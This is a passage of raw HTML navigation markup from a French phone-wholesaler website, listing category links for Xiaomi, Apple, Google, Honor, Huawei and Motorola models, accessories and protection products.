                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1069-gamme-xiaomi">Gamme Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1070-xiaomi-11-lite-5g-ne">Xiaomi 11 Lite 5G NE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/659-xiaomi-11t">Xiaomi 11T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/660-xiaomi-11t-pro">Xiaomi 11T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1150-xiaomi-12">Xiaomi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1236-xiaomi-12-lite">Xiaomi 12 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1237-xiaomi-12-pro">Xiaomi 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1301-xiaomi-12t">Xiaomi 12T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1302-xiaomi-12t-pro">Xiaomi 12T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1636-xiaomi-12x">Xiaomi 12X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1637-xiaomi-13">Xiaomi 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2182-xiaomi-13-lite">Xiaomi 13 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1638-xiaomi-13-pro">Xiaomi 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1790-xiaomi-13-ultra">Xiaomi 13 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2127-xiaomi-13t">Xiaomi 13T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2128-xiaomi-13t-pro">Xiaomi 13T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2273-xiaomi-14">Xiaomi 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2274-xiaomi-14-pro">Xiaomi 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2275-xiaomi-14-ultra">Xiaomi 14 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2362-xiaomi-14t">Xiaomi 14T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2363-xiaomi-14t-pro">Xiaomi 14T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2396-xiaomi-15">Xiaomi 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2397-xiaomi-15-ultra">Xiaomi 15 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2538-xiaomi-15t">Xiaomi 15T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2539-xiaomi-15t-pro">Xiaomi 15T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1156-xiaomi-mix-4">Xiaomi Mix 4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/18-grossiste-telephones-portables-occasion">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/complets_icon.png" title="" alt="" width="20"/>
                                                                                                        Appareils complets
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="69"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px"><a href="/613-a-reconditionner"  style="font-size:16px">À reconditionner</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2171-samsung">Samsung</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2165-autres">Autres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/16-grossiste-accessoire-telephone">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/88460fb21c-accessoires_icon.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Accessoires</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/30-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/31-cables">Câbles</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/667-lightning">Lightning</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/673-micro-usb">Micro-USB</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/672-usb-c">USB-C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1143-induction">Induction</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/32-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/678-secteur">Secteur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1843-voiture">Voiture</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/33-supports">Supports</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1210-batteries">Batteries</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1381-otg">OTG</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/17-protection">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/7d5432dbf8-protection_icon.png" title="" alt="" width="20"/>
                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Protection</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/34-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/684-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/688-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/689-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/690-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/691-iphone-se">iPhone SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/692-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/693-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/694-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/695-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/685-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/696-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/697-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/698-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/699-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/686-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/700-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/701-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/702-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/703-iphone-xs-max">iPhone Xs Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/704-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/705-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/706-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/707-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/687-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/708-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/709-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/710-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/711-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/712-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/713-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/714-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/715-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/716-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1126-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1127-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1130-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1128-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1129-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1826-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1827-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1828-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1829-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2320-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2386-iphone-16e">iPhone 16e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2321-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2322-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2323-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2497-gamme-air17">Gamme Air/17</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2498-iphone-17">iPhone 17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2499-iphone-air">iPhone Air</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2500-iphone-17-pro">iPhone 17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2501-iphone-17-pro-max">iPhone 17 Pro Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2064-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2065-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2066-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2067-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2068-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2069-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2070-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2071-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2072-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2073-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2074-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/683-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/720-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/725-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/726-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/729-honor-7c">Honor 7C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/727-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/728-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/721-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/734-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/742-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/737-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/750-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/752-honor-9c">Honor 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/754-honor-9s">Honor 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/741-honor-9x-lite">Honor 9X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/738-honor-9x">Honor 9X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/722-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/756-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/757-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/749-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/761-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/759-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/758-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/760-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/762-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/763-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1717-honor-50-lite">Honor 50 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1718-honor-50">Honor 50</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1721-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1722-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1724-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1723-honor-70-pro">Honor 70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1744-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1745-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2334-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2271-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2304-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2272-honor-200-lite">Honor 200 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/723-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/740-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1731-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1732-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1733-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1734-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2575-honor-x7b-4g">Honor X7b 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2576-honor-x7b-5g">Honor X7b 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2577-honor-x7b-5g-50mp">Honor X7b 5G (50MP)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1735-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2181-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1736-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1737-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1738-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2134-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1739-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1740-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1741-honor-x30i">Honor X30i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/724-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1725-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1727-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1726-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1728-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1729-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1730-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2185-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/755-honor-play">Honor Play</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/35-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/766-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/767-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1710-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/768-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1711-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1712-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1713-mate-30-pro">Mate 30 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/764-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/769-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/772-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/770-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/795-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/765-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/793-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1714-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1715-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2136-nova-9-se">Nova 9 Se</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2137-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2138-nova-11-ultra">Nova 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1716-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2135-nova-y71">Nova Y71</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/773-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/789-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/774-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/797-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/790-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/788-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/796-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/791-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1092-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/787-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/786-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/784-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/783-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1709-p40-pro">P40 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/745-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/779-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/780-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/746-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/776-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/778-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/771-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/777-p-smart-2019">P Smart+ 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/747-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/748-p-smart-2021">P Smart 2021</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/731-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/732-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/743-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/753-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/730-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/733-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/735-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/736-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/751-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/798-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1720-y7a">Y7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/799-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/785-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/781-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/801-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1719-y9a">Y9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/744-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/739-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/782-enjoy-10s">Enjoy 10s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2075-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2076-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2077-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2078-moto-e22">Moto E22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2079-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2080-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2081-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2082-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2083-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2084-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2085-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2086-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2087-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2088-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2089-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2090-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2091-moto-g23">Moto G23</a>
                            </li>
                    <li >
